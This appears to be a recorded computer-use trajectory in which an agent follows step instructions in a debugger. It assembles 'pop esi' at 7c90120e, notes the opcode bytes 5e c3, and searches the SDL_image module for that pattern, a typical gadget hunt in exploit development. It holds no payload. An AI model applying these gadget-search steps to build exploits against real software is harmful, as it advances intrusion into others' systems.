
Assemble pop esi at 7c90120e and record its opcode bytes 5e c3 in the scratch pad
key(Return)

mouse_move(940, 172)
text(5)

text(e c3)
click(876, 644)
text(lm)

Search SDL_image over length 24000 for the byte pattern 5e c3 and list matches
double_click(549, 450)

scroll(down, 3)
text(s -d)

text(DL)

text(image L)

text(2,)

text(4)

text(000)

key(Return)

key(Return)
